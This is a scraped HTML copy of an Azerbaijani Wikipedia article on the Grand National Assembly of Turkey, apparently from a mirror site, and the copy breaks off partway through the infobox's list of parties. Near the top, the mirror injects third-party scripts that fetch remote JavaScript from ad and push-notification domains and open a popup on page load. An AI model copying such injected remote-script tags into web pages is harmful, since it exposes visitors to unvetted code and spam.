

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikipedia.anarim.az/?q=T%C3%BCrkiy%C9%99_B%C3%B6y%C3%BCk_Mill%C9%99t_M%C9%99clisi
body_size: 12819
content:
<!DOCTYPE html>
<html class="client-nojs" lang="az" dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>Türkiyə Böyük Millət Məclisi Haqqinda Melumat</title>

<meta name="viewport" content="width=device-width; initial-scale=1">
<link rel="stylesheet" href="https://wikipedia.anarim.az/design/A.load.css.pagespeed.cf.Vt4nPNLios.css" type="text/css">
<meta name="google-site-verification" content="YpSGXw7oXr_a-knWVC_lpATw91QqJQUTew9ZaoW3MyU"/>
<meta name="yandex-verification" content="87113e659026b859"/>
<link rel="icon" href="https://wikipedia.anarim.az/favicon.ico" type="image/x-icon"/>

</head>
<body>


<script>(function(s){s.dataset.zone='10102697',s.src='https://al5sm.com/tag.min.js'})([document.documentElement,document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>

<script defer>(function(){var s=document.createElement('script');s.setAttribute('defer','');s.setAttribute('src',"/push-wrap.js");s.onload=init;document.body.appendChild(s);function init(){var userLang=navigator.language||navigator.userLanguage,language=userLang.substr(0,2).toLowerCase(),existLanguages=['be','bg','cs','de','el','en','es','fr','hr','hu','id','it','kk','ms','pl','pt','ro','ru','sk','sl','th','uk','vi'];if(existLanguages.indexOf(language)==-1)language='en';var obj=new PushKaWrapper({"pid":33217,"appId":'1035479852571',"vapidPublicKey":'BPU4nlYCSkqK-jujIPGu3jZTvSGlAxnr-9LhvMm_v4E85tnZGQrt8KOGoNUzi1CDBrGKRRK3tzTrnIPpp_45Onk',"sourceId":'48768',"landingId":1,"marks":{"utm_source":null,"utm_medium":null,"utm_campaign":null,"utm_term":null,"utm_content":null},"popupUrl":'https://sangiulianoterme.info/rs/48768?count=10&declCount=10&fullScreenMode=disabled',"pushKaScript":'https://createbetter.xyz/script/push.js?b=72',"iCalScript":null,"languages":{[language]:[]}});obj.start(1,60);}})();</script>


&nbsp; Butun axtardiqlarinizi tapmaq ucun buraya: <a href="https://anarim.az/">DAXIL OLUN</a><br/><a href="https://music.anarim.az/">&nbsp; Mp4 Mp3 Axtar Yukle</a><br/><a href="https://video.anarim.az/">&nbsp; Video Axtar Yukle</a><br/><a href="https://anarim.az/img/">&nbsp; Shekil Axtar Yukle</a><br/><a href="https://wikipedia.anarim.az/">&nbsp; Informasiya Melumat Axtar</a><br/><a href="https://anarim.az/insha/">&nbsp; Hazir Inshalar Toplusu</a><br/><a href="https://anarim.az/chat/">&nbsp; AZERI CHAT + Tanishliq</a><br/><a href="https://anarim.az/qadin/category/saglamliq-xeberleri/1/">&nbsp; Saglamliq Tibbi Melumat</a><br/><a href="https://whatsapp.anarim.az/">&nbsp; Whatsapp Plus Yukle</a>(Yeni)<br/><br/><!DOCTYPE html>
<html class="client-nojs skin-theme-clientpref-day mf-expand-sections-clientpref-0 mf-font-size-clientpref-small mw-mf-amc-clientpref-0" lang="az" dir="ltr">

<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject mw-editable page-Türkiyə_Böyük_Millət_Məclisi rootpage-Türkiyə_Böyük_Millət_Məclisi issues-group-B skin-minerva action-view skin--responsive mw-mf-amc-disabled mw-mf mf-collapsible-sections"><form class="header" action="https://wikipedia.anarim.az/" method="get">
        <center>
            <b></b>
            <div class="search-box">
                <input class="search" type="search" name="q" id="searchInput" autocomplete="off" placeholder="Axtarilan Melumat Ucun Soz" value="">
            </div>
            <div><button id="searchIcon" class="AXTAR" type="submit">AXTAR</button></div>
        </center>
    </form>
<div id="mw-aria-live-region" class="mw-aria-live-region" aria-live="polite"></div><div id="mw-mf-viewport">
	<div id="mw-mf-page-center">
		<a class="mw-mf-page-center__mask" href="#"></a>
		<header class="header-container header-chrome">
			<div class="minerva-header">
				<nav class="navigation-drawer toggle-list view-border-box">
					<input type="checkbox" id="main-menu-input" data-event-name="ui.mainmenu" class="toggle-list__checkbox" role="button" aria-haspopup="true" aria-expanded="false" aria-labelledby="mw-mf-main-menu-button">
					<label for="main-menu-input" id="mw-mf-main-menu-button" aria-hidden="true" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet toggle-list__toggle">
    <span class="minerva-icon minerva-icon--menu"></span>

</label>

					<div id="mw-mf-page-left" class="menu view-border-box">
	<ul id="p-navigation" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--home" href="/wiki/Ana_s%C9%99hif%C9%99" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--home"></span>

					<span class="toggle-list-item__label">Ana səhifə</span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--random" href="/wiki/X%C3%BCsusi:T%C9%99sad%C3%BCfi" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--die"></span>

					<span class="toggle-list-item__label">Təsadüfi</span>
				</a>
			</li>
			<li class="toggle-list-item skin-minerva-list-item-jsonly">
				<a class="toggle-list-item__anchor menu__item--nearby" href="/wiki/X%C3%BCsusi:Nearby" data-event-name="menu.nearby" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--mapPin"></span>

					<span class="toggle-list-item__label">Yaxınlıqdakılar</span>
				</a>
			</li>
	</ul>
	<ul id="p-personal" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor mw-list-item menu__item--login" href="/w/index.php?title=X%C3%BCsusi:DaxilOl&amp;returnto=T%C3%BCrkiy%C9%99+B%C3%B6y%C3%BCk+Mill%C9%99t+M%C9%99clisi" data-event-name="menu.login" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--logIn"></span>

					<span class="toggle-list-item__label">Daxil ol</span>
				</a>
			</li>
	</ul>
	<ul id="pt-preferences" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--settings" href="/w/index.php?title=X%C3%BCsusi:MobilSe%C3%A7iml%C9%99r&amp;returnto=T%C3%BCrkiy%C9%99+B%C3%B6y%C3%BCk+Mill%C9%99t+M%C9%99clisi" data-event-name="menu.settings" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--settings"></span>

					<span class="toggle-list-item__label">Nizamlamalar</span>
				</a>
			</li>
	</ul>
			<div class="donate-banner">
				<a href="https://donate.wikimedia.org/?wmf_source=donate&amp;wmf_medium=sidebar&amp;wmf_campaign=az.wikipedia.org&amp;uselang=az&amp;wmf_key=minerva" class="donate-banner__link" data-event-name="menu.donateBanner">
					<div class="donate-banner__text-container">
						<span class="donate-banner__text">İndi ianə et</span>
						<span class="donate-banner__subtitle">Əgər Vikipediya sizin üçün faydalıdırsa, bu gün ianə edin.</span>
					</div>
					<picture>
						<source srcset="https://en.wikipedia.org/static/images/donate/donate.png" media="(prefers-reduced-motion)"/>
						<img src="https://en.wikipedia.org/static/images/donate/donate.gif" alt="" class="donate-banner__gif" loading="lazy">
					</picture>
				</a>
			</div>
	<ul class="hlist">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--about" href="/wiki/Vikipediya:Haqq%C4%B1nda" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--disclaimers" href="/wiki/Vikipediya:M%C9%99suliyy%C9%99td%C9%99n_imtina" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
	</ul>
</div>

					<label class="main-menu-mask" for="main-menu-input"></label>
				</nav>
				<div class="branding-box">
					<a href="/wiki/Ana_s%C9%99hif%C9%99">
						
					</a>
				</div>
					
		<nav class="minerva-user-navigation" aria-label="İstifadəçi naviqasiyası">
					
				</nav>
			</div>
		</header>
		<main id="content" class="mw-body">
			<div class="banner-container">
			<div id="siteNotice"><div id="mw-dismissablenotice-anonplace"></div></div>
			</div>
			
			<div class="pre-content heading-holder">
				<div class="page-heading">
					<h1 id="firstHeading" class="firstHeading mw-first-heading"><span lang="az" dir="ltr"><span class="mw-page-title-main">Türkiyə Böyük Millət Məclisi</span></span></h1>
					<div class="tagline">Türkiyə Respublikası'nın qanunverici orqanı</div>
				</div>
					<ul id="p-associated-pages" class="minerva__tab-container">
							<li class="minerva__tab selected mw-list-item">
								<a class="minerva__tab-text" href="/wiki/T%C3%BCrkiy%C9%99_B%C3%B6y%C3%BCk_Mill%C9%99t_M%C9%99clisi" rel="" data-event-name="tabs.main">Məqalə</a>
							</li>
							<li class="minerva__tab new mw-list-item">
								<a class="minerva__tab-text" href="/w/index.php?title=M%C3%BCzakir%C9%99:T%C3%BCrkiy%C9%99_B%C3%B6y%C3%BCk_Mill%C9%99t_M%C9%99clisi&amp;action=edit&amp;redlink=1" rel="discussion" data-event-name="tabs.talk">Müzakirə</a>
							</li>
					</ul>
				<nav class="page-actions-menu">
	<ul id="p-views" class="page-actions-menu__list minerva-icon-only-menu">
		<li id="language-selector" class="page-actions-menu__list-item">
				
		</li>
		<li id="page-actions-watch" class="page-actions-menu__list-item">
				<a role="button" id="ca-watch" href="/w/index.php?title=X%C3%BCsusi:DaxilOl&amp;returnto=T%C3%BCrkiy%C9%99+B%C3%B6y%C3%BCk+Mill%C9%99t+M%C9%99clisi" data-event-name="menu.watch" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet menu__item--page-actions-watch">
				    <span class="minerva-icon minerva-icon--star"></span>

				</a>
		</li>
		<li id="page-actions-edit" class="page-actions-menu__list-item">
				<a role="button" id="ca-edit" href="/w/index.php?title=T%C3%BCrkiy%C9%99_B%C3%B6y%C3%BCk_Mill%C9%99t_M%C9%99clisi&amp;action=edit" data-event-name="menu.edit" data-mw-interface="1" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet edit-page menu__item--page-actions-edit">
				    <span class="minerva-icon minerva-icon--edit"></span>

				</a>
		</li>
	</ul>
</nav>
				<div id="mw-content-subtitle"></div>
			</div>
			<div id="bodyContent" class="content">
				<div id="mw-content-text" class="mw-body-content"><div class="mw-content-ltr mw-parser-output" lang="az" dir="ltr" data-mw-parsoid-version="0.23.0.0-alpha13" data-mw-html-version="2.8.0"><section data-mw-section-id="0" id="mwAQ"><p id="mwCw"><b id="mwDA">Türkiyə Böyük Millət Məclisi</b> (<a rel="mw:WikiLink" href="/?q=Türk_dili" title="Türk dili" about="#mwt4" typeof="mw:Transclusion" id="mwDQ" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Dil-tr&quot;,&quot;href&quot;:&quot;./Şablon:Dil-tr&quot;},&quot;params&quot;:{&quot;1&quot;:{&quot;wt&quot;:&quot;Türkiye Büyük Millet Meclisi&quot;}},&quot;i&quot;:0}}]}">türk.</a><span about="#mwt4"> </span><span lang="tr" style="font-style: italic" about="#mwt4" id="mwDg">Türkiye Büyük Millet Meclisi</span>) və ya <b id="mwDw">TBMM</b> — <a rel="mw:WikiLink" href="/?q=Türkiyə_Respublikası" title="Türkiyə Respublikası" class="mw-redirect" id="mwEA">Türkiyə Respublikasının</a> 23 aprel 1920-ci ildə qurulan qanunvericilik orqanı. Türkiyə Konstitusiyasının 108-ci maddəsinə görə, qanunvericilik səlahiyyəti Türk Milləti adından TBMM Millət vəkili ümumi seçkiləri, beş ildə bir, sərbəst, bərabər, tək dərəcəli, ümumi səs əsaslarına görə, məhkəmə orqanlarının ümumi rəhbərlik və nəzarəti altında həyata keçirilir. Türkiyə Böyük Millət Məclisinin üzvləri seçildiyi dövrdə toxunulmazlıq statusuna malikdirlər.</p><table class="infobox infobox-092d631786004a3e " style="" data-name="Qanunverici orqan" about="#mwt1" typeof="mw:Transclusion" id="mwAg" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Qanunverici orqan\n&quot;,&quot;href&quot;:&quot;./Şablon:Qanunverici_orqan&quot;},&quot;params&quot;:{&quot;növü&quot;:{&quot;wt&quot;:&quot;təkpalatalı parlament&quot;},&quot;ölkə&quot;:{&quot;wt&quot;:&quot;Türkiyə&quot;},&quot;emblem&quot;:{&quot;wt&quot;:&quot;Seal of the Turkish Parliament (Türkiye Büyük Millet Meclisi).svg&quot;},&quot;emblemin ölçüsü&quot;:{&quot;wt&quot;:&quot;200px&quot;},&quot;zalın şəkli&quot;:{&quot;wt&quot;:&quot;Grand National Assembly of Turkey MPs in June 2015.jpg&quot;},&quot;zalın şəklinin ölçüsü&quot;:{&quot;wt&quot;:&quot;260px&quot;},&quot;rəhbərin vəzifəsi 1&quot;:{&quot;wt&quot;:&quot;Sədr&quot;},&quot;rəhbər 1&quot;:{&quot;wt&quot;:&quot;[[Numan Qurtulmuş]]&quot;},&quot;rəhbərin partiyası 1&quot;:{&quot;wt&quot;:&quot;[[Ədalət və İnkişaf Partiyas|AK Partiyaı]]&quot;},&quot;seçildiyi tarix 1&quot;:{&quot;wt&quot;:&quot;7 iyun 2023&quot;},&quot;üzvlərin sayı&quot;:{&quot;wt&quot;:&quot;600&quot;},&quot;palata 1&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;quruluşun şəkli 1&quot;:{&quot;wt&quot;:&quot;Turkey Parliament 2023 political spectrum.svg&quot;},&quot;quruluşun şəklinin ölçüsü 1&quot;:{&quot;wt&quot;:&quot;250px&quot;},&quot;quruluşun şəklinin izahı 1&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;fraksiya 1&quot;:{&quot;wt&quot;:&quot;'''Hökumət (266)'''&lt;br>\n*{{Colorbox|#ed8b00|border=darkgray}} [[Ədalət və İnkişaf Partiyası|AK Partiya]] (266)\n'''Hökumətə dəstək (55)'''&lt;br>\n*{{Colorbox|#870000|border=darkgray}} [[Milliyətçi Hərəkat Partiyası (Türkiyə)|MHP]] (50)\n*{{Colorbox|#00964C|border=darkgray}} [[Hürr Dava Partiyası|HÜDAPAR]] (4)\n*{{Colorbox|#16C0ED|border=darkgray}} [[Demokratik Sol Partiya (Türkiyə)|DSP]] ([[Öndər Aksakal|1]])\n'''Müxalifət (265)'''&lt;br>\n*{{Colorbox|#D40000|border=darkgray}} [[Cümhuriyyət Xalq Partiyası|CXP]] (128)\n*{{Colorbox|#8C4799|border=darkgray}} [[Xalqların Bərabərlik və Demokratiya Partiyası|DEM Partiya]] (57){{Efn|[[Yaşıllar və Sol Gələcək Partiyası]] siyahısından [[Sosial Azadlıq Partiyası]] sədri millət vəkili seçilmişdir. O, partiyasına dönməmişdir.}}\n*{{Colorbox|#38b4e7|border=darkgray}} [[İYİ Partiya]] (30)\n*{{Colorbox|#FF5F5F|border=darkgray}} [[Səadət Partiyası|SAADET]] (20) {{Efn|[[Gələcək Partiyası]]nın 10 millət vəkili [[Səadət Partiyası]] ilə ortaq fraksiya qurmaq üçün Səadət Partiyası sıralarına qatılmışdır. [[Cümhuriyyət Xalq Partiyası]]ndan da 1 deputat fraksiyanın mövcudiyyəti üçün müvəqqəti olarak fraksiyaya qatılmışdır.}}\n*{{Colorbox|#0069a7|border=darkgray}} [[Demokratiya və Sıçrayış Partiyası|DEVA]] (15)\n*{{Colorbox|#ED1D24|border=darkgray}} [[Yenidən Rifah Partiyası|YRP]] (4)\n*{{Colorbox|#990000|border=darkgray}} [[Türkiyə İşçi Partiyası (2017)|TİP]] (4)\n*{{Colorbox|#FF3333|border=darkgray}} [[Demokrat Partiyası (Türkiyə, 2007)|DP]] (3)\n*{{Colorbox|#FF0000|border=darkgray}} [[Əmək Partiyası (Türkiyə)|EMEP]] (2)\n*{{Colorbox|#30A13E|border=darkgray}} [[Demokratik Bölgələr Partiyası|DBP]] (2)\n'''Bitərəf (8)'''\n*{{Colorbox|#DCDCDC|border=darkgray}} [[Bitərəf]] (8)\n'''Vakant (7)'''\n*{{Colorbox|#000000|border=darkgray}} Vakant (7)&quot;},&quot;seçkilər 1&quot;:{&quot;wt&quot;:&quot;[[Türkiyədə ümumi seçkilər (2023)|14 may 2023]]&quot;},&quot;səsvermə sistemi 1&quot;:{&quot;wt&quot;:&quot;[[Proporsional seçki sistemi|proporsional]]&quot;},&quot;sayt&quot;:{&quot;wt&quot;:&quot;http://www.tbmm.gov.tr/&quot;},&quot;başlıq fonu&quot;:{&quot;wt&quot;:&quot;#E30A17&quot;},&quot;başlıq mətninin rəngi&quot;:{&quot;wt&quot;:&quot;#FFFFFF&quot;},&quot;başlıqların fonu&quot;:{&quot;wt&quot;:&quot;#E30A17&quot;},&quot;başlıq mətnlərinin rəngi&quot;:{&quot;wt&quot;:&quot;#FFFFFF&quot;}},&quot;i&quot;:0}}]}"><tbody><tr><th colspan="2" scope="colgroup" class="infobox-above " style="background-color:
#E30A17; color:#FFFFFF;">Türkiyə Böyük Millət Məclisi</th></tr><tr><td colspan="2" class="" style="text-align:center; "><span data-wikidata-claim-id="Q274918$731dcdeb-46ee-db7d-f8de-e2217d835408" class="wikidata-claim" data-wikidata-property-id="P1705[LANGUAGE!:AZ][LANGUAGE!:HY]"><span class="wikidata-snak wikidata-main-snak"><span class="lang" lang="tr">Türkiye Büyük Millet Meclisi</span></span></span></td></tr><tr><td colspan="2" class="infobox-image " style=""> <span data-wikidata-property-id="P154" class="no-wikidata"><span typeof="mw:File/Frameless"><a href="/?q=Fayl:Seal_of_the_Turkish_Parliament_(Türkiye_Büyük_Millet_Meclisi).svg" class="mw-file-description"><img alt="Loqonun şəkli" resource="//az.wikipedia.org/wiki/Fayl:Seal_of_the_Turkish_Parliament_(Türkiye_Büyük_Millet_Meclisi).svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/a/ad/Seal_of_the_Turkish_Parliament_%28T%C3%BCrkiye_B%C3%BCy%C3%BCk_Millet_Meclisi%29.svg/250px-Seal_of_the_Turkish_Parliament_%28T%C3%BCrkiye_B%C3%BCy%C3%BCk_Millet_Meclisi%29.svg.png" decoding="async" data-file-width="256" data-file-height="256" data-file-type="drawing" height="200" width="200" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/a/ad/Seal_of_the_Turkish_Parliament_%28T%C3%BCrkiye_B%C3%BCy%C3%BCk_Millet_Meclisi%29.svg/330px-Seal_of_the_Turkish_Parliament_%28T%C3%BCrkiye_B%C3%BCy%C3%BCk_Millet_Meclisi%29.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/a/ad/Seal_of_the_Turkish_Parliament_%28T%C3%BCrkiye_B%C3%BCy%C3%BCk_Millet_Meclisi%29.svg/500px-Seal_of_the_Turkish_Parliament_%28T%C3%BCrkiye_B%C3%BCy%C3%BCk_Millet_Meclisi%29.svg.png 2x" class="mw-file-element"/></a></span></span> </td></tr>
<tr>
<th colspan="2" scope="colgroup" class="infobox-header " style="background-color:
#E30A17; color:#FFFFFF;">Ümumi məlumatlar</th>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Qısaltma adı</th>
<td class=" plainlist">
<span data-wikidata-claim-id="Q274918$c7ceebb4-4963-dff4-97b1-9b039e91cd6e" class="wikidata-claim" data-wikidata-property-id="P1813"><span class="wikidata-snak wikidata-main-snak"><span class="lang" lang="tr">TBMM</span></span></span>,<span typeof="mw:Entity"> </span><span data-wikidata-claim-id="Q274918$b2e9859c-4b35-465e-3e09-04579f0699e4" class="wikidata-claim" data-wikidata-property-id="P1813"><span class="wikidata-snak wikidata-main-snak"><span class="lang" lang="en">GNAT</span></span></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Növü</th>
<td class=" plainlist">
<span class="category"><a rel="mw:WikiLink" href="/?q=Təkpalatalı_parlament" title="Təkpalatalı parlament" class="mw-redirect">təkpalatalı parlament</a></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Təsis tarixi</th>
<td class=" plainlist">
<span data-wikidata-claim-id="Q274918$e2de609c-40b0-c27e-988f-2d6986ad0bbe" class="wikidata-claim" data-wikidata-property-id="P571"><span class="wikidata-snak wikidata-main-snak"><span class="nowrap"><a rel="mw:WikiLink" href="/?q=23_aprel" title="23 aprel">23 aprel</a> <a rel="mw:WikiLink" href="/?q=1920" title="1920">1920</a></span></span></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Əvvəlki orqan</th>
<td class=" plainlist">
<span data-wikidata-claim-id="Q274918$08985d51-4e63-1040-bb57-88cd0d3d3197" class="wikidata-claim" data-wikidata-property-id="P155"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="/?q=Məclisi-Məbusan" title="Məclisi-Məbusan">Osmanlı Məclisi-Məbusanı</a></span></span>,<span typeof="mw:Entity"> </span><span data-wikidata-claim-id="Q274918$f63486be-4ca1-0951-ade9-94e87ed6e528" class="wikidata-claim" data-wikidata-property-id="P155"><span class="wikidata-snak wikidata-main-snak"><a rel="mw:WikiLink" href="/?q=Məclisi-Əyan" title="Məclisi-Əyan">Osmanlı Məclisi-Əyanı</a></span></span></td>
</tr>
<tr>
<th colspan="2" scope="colgroup" class="infobox-header " style="background-color:
#E30A17; color:#FFFFFF;">İdarə heyəti</th>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Sədr</th>
<td class=" plainlist">
<a rel="mw:WikiLink" href="/?q=Numan_Qurtulmuş?action=edit&amp;redlink=1" title="Numan Qurtulmuş (səhifə mövcud deyil)" class="new" typeof="mw:LocalizedAttrs" data-mw-i18n="{&quot;title&quot;:{&quot;lang&quot;:&quot;x-page&quot;,&quot;key&quot;:&quot;red-link-title&quot;,&quot;params&quot;:[&quot;Numan Qurtulmuş&quot;]}}">Numan Qurtulmuş</a>, <a rel="mw:WikiLink" href="/?q=Ədalət_və_İnkişaf_Partiyas?action=edit&amp;redlink=1" title="Ədalət və İnkişaf Partiyas (səhifə mövcud deyil)" class="new" typeof="mw:LocalizedAttrs" data-mw-i18n="{&quot;title&quot;:{&quot;lang&quot;:&quot;x-page&quot;,&quot;key&quot;:&quot;red-link-title&quot;,&quot;params&quot;:[&quot;Ədalət və İnkişaf Partiyas&quot;]}}">AK Partiyaı</a> <br/> 7 iyun 2023 tarixindən</td>
</tr>
<tr>
<th colspan="2" scope="colgroup" class="infobox-header " style="background-color:
#E30A17; color:#FFFFFF;">Quruluşu</th>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Üzvlərin<span typeof="mw:Entity"> </span>sayı</th>
<td class=" plainlist">
600</td>
</tr>
<tr>
<td colspan="2" class=" plainlist" style="text-align:center;">
<span typeof="mw:File/Frameless"><a href="/?q=Fayl:Turkey_Parliament_2023_political_spectrum.svg" class="mw-file-description"><img resource="//az.wikipedia.org/wiki/Fayl:Turkey_Parliament_2023_political_spectrum.svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/5/56/Turkey_Parliament_2023_political_spectrum.svg/250px-Turkey_Parliament_2023_political_spectrum.svg.png" decoding="async" data-file-width="360" data-file-height="185" data-file-type="drawing" height="128" width="250" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/5/56/Turkey_Parliament_2023_political_spectrum.svg/500px-Turkey_Parliament_2023_political_spectrum.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/5/56/Turkey_Parliament_2023_political_spectrum.svg/500px-Turkey_Parliament_2023_political_spectrum.svg.png 2x" class="mw-file-element"/></a></span></td>
</tr>
<tr>
<th scope="row" class=" plainlist" style="min-width: 7em; ">Siyasi partiyalar</th>
<td class=" plainlist">
<p><b>Hökumət (266)</b><br/></p>
<ul><li><span style="background-color:#ed8b00; border:1px solid darkgray;"><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span></span> <a rel="mw:WikiLink" href="/?q=Ədalət_və_İnkişaf_Partiyası" title="Ədalət və İnkişaf Partiyası">AK Partiya</a> (266)</li></ul>
<p><b>Hökumətə dəstək (55)</b><br/></p>
<ul><li><span style="background-color:#870000; border:1px solid darkgray;"><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span></span> <a rel="mw:WikiLink" href="/?q=Milliyətçi_Hərəkat_Partiyası_(Türkiyə)" title="Milliyətçi Hərəkat Partiyası (Türkiyə)" class="mw-redirect">MHP</a> (50)</li>
<li><span style="background-color:#00964C; border:1px solid darkgray;"><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span></span> <a rel="mw:WikiLink" href="/?q=Hürr_Dava_Partiyası" title="Hürr Dava Partiyası">HÜDAPAR</a> (4)</li>
<li><span style="background-color:#16C0ED; border:1px solid darkgray;"><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span></span> <a rel="mw:WikiLink" href="/?q=Demokratik_Sol_Partiya_(Türkiyə)" title="Demokratik Sol Partiya (Türkiyə)">DSP</a> (<a rel="mw:WikiLink" href="/?q=Öndər_Aksakal" title="Öndər Aksakal">1</a>)</li></ul>
<p><b>Müxalifət (265)</b><br/></p>
<ul><li><span style="background-color:#D40000; border:1px solid darkgray;"><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span></span> <a rel="mw:WikiLink" href="/?q=Cümhuriyyət_Xalq_Partiyası" title="Cümhuriyyət Xalq Partiyası">CXP</a> (128)</li>
<li><span style="background-color:#8C4799; border:1px solid darkgray;"><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span></span> <a rel="mw:WikiLink" href="/?q=Xalqların_Bərabərlik_və_Demokratiya_Partiyası" title="Xalqların Bərabərlik və Demokratiya Partiyası">DEM Partiya</a> (57)<sup about="#mwt2" class="mw-ref reference" id="cite_ref-1" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{&quot;group&quot;:&quot;lower-alpha&quot;},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-1&quot;}}"><a href="#cite_note-1" data-mw-group="lower-alpha" id="mwAw"><span class="mw-reflink-text" id="mwBA"><span class="cite-bracket" id="mwBQ">[</span>a<span class="cite-bracket" id="mwBg">]</span></span></a></sup></li>
<li><span style="background-color:#38b4e7; border:1px solid darkgray;"><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span><span typeof="mw:Entity"> </span></span> <a rel="mw:WikiLink" href="/?q=İYİ_Partiya" title="İYİ Partiya">İYİ Partiya</a> (30)</li>
